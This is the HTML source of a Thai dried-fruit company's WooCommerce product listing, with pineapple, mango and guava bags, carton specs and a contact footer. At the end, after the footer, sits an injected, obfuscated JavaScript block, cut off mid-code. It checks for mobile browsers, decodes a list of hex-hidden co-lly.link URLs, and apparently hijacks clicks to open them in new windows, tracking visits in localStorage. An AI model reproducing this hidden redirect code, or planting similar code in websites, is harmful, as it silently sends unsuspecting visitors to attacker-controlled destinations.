				<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
													<li class="quickviewbtn">
								<a class="detail-link quickview fa fa-external-link" data-quick-id="1922" href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" title="THAM DEHYDRATED PINEAPPLE 200g.">Quick View</a>
							</li>
											</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1922" href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" title="THAM DEHYDRATED PINEAPPLE 200g.">Quick View</a>
					</div>
				 
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1922" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PINEAPPLE 200g.</h2>				<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g">THAM DEHYDRATED PINEAPPLE 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1922" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-05.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1922" href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" title="THAM DEHYDRATED PINEAPPLE 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM DEHYDRATED PINEAPPLE 200g.</h2>					<a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g">THAM DEHYDRATED PINEAPPLE 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-dehydrated-pineapple-200g" data-quantity="1" class="button product_type_simple" data-product_id="1922" data-product_sku="" aria-label="Read more about &ldquo;THAM DEHYDRATED PINEAPPLE 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1953 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="count-down">
											</div>
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
													<li class="quickviewbtn">
								<a class="detail-link quickview fa fa-external-link" data-quick-id="1953" href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" title="DEHYDRATED YELLOW MANGO 200g.">Quick View</a>
							</li>
											</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1953" href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" title="DEHYDRATED YELLOW MANGO 200g.">Quick View</a>
					</div>
				 
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1953" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED YELLOW MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED YELLOW MANGO 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g">DEHYDRATED YELLOW MANGO 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1953" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED YELLOW MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-10-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1953" href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" title="DEHYDRATED YELLOW MANGO 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED YELLOW MANGO 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g">DEHYDRATED YELLOW MANGO 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-yellow-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1953" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED YELLOW MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1919 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-mango first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="count-down">
											</div>
			<div class="product-image">
				<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
													<li class="quickviewbtn">
								<a class="detail-link quickview fa fa-external-link" data-quick-id="1919" href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" title="THAM SOFT DRIED MANGO 200g.">Quick View</a>
							</li>
											</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1919" href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" title="THAM SOFT DRIED MANGO 200g.">Quick View</a>
					</div>
				 
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1919" data-product_sku="" aria-label="Read more about &ldquo;THAM SOFT DRIED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM SOFT DRIED MANGO 200g.</h2>				<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g">THAM SOFT DRIED MANGO 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1919" data-product_sku="" aria-label="Read more about &ldquo;THAM SOFT DRIED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-03.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1919" href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" title="THAM SOFT DRIED MANGO 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM SOFT DRIED MANGO 200g.</h2>					<a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g">THAM SOFT DRIED MANGO 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">-Low preservative (SO2)<br />
-No sugar / Low sugar<br />
-No color added</span></p>
<p>PACKING: 200g × 60BAGS/ Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/ham-soft-dried-mango-200g" data-quantity="1" class="button product_type_simple" data-product_id="1919" data-product_sku="" aria-label="Read more about &ldquo;THAM SOFT DRIED MANGO 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1956 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-guava first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="count-down">
											</div>
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-guava-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
													<li class="quickviewbtn">
								<a class="detail-link quickview fa fa-external-link" data-quick-id="1956" href="https://thitinanfood.com/product/dehydrated-guava-200g" title="DEHYDRATED GUAVA 200g.">Quick View</a>
							</li>
											</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1956" href="https://thitinanfood.com/product/dehydrated-guava-200g" title="DEHYDRATED GUAVA 200g.">Quick View</a>
					</div>
				 
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-guava-200g" data-quantity="1" class="button product_type_simple" data-product_id="1956" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED GUAVA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED GUAVA 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-guava-200g">DEHYDRATED GUAVA 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-guava-200g" data-quantity="1" class="button product_type_simple" data-product_id="1956" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED GUAVA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-guava-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-09-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1956" href="https://thitinanfood.com/product/dehydrated-guava-200g" title="DEHYDRATED GUAVA 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED GUAVA 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-guava-200g">DEHYDRATED GUAVA 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-guava-200g" data-quantity="1" class="button product_type_simple" data-product_id="1956" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED GUAVA 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

			</div>
</div><!-- #product-1926 -->
															</div> 
		</div> 
	</div>
	<!-- brand logo -->
		<!-- end brand logo --> 
</div>
						<div class="footer footer-1">
				<div class="footer-inner">
					<div class="vc_row wpb_row vc_row-fluid vc_custom_1567110742994 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1566844695526">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer-text">
<li><span class="pe-7s-home">icon</span>58 Moo.10 Rama2 Rd., Bang Thorat Mueang Samut Sakhon 74000 ,Thailand</li>
<li><span class="pe-7s-call">icon</span><br />
<h5>(+66) 2 454 9649</h5>
</li>
<li><span class="pe-7s-mail">icon</span><br />
<h5><a href="mailto:admin@thitinanfood.com">admin@thitinanfood.com</a></h5>
</li>
<li><span class="pe-7s-clock">icon</span>Working time: 9.00 -18.00</li>
<li></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright vc_custom_1567110773272 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© All Rights Reservedt 2014 by <a href="http://www.thitinanfood.com/index.html">Thitinan Food.</a> Powered by <a title="THUMBWEB" href="http://thumbweb.maninnovation.com/">Maninnovation.</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="260" height="30" src="https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon.png 260w, https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon-150x17.png 150w" sizes="(max-width: 260px) 100vw, 260px" /></div>
		</figure>
	</div>
</div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 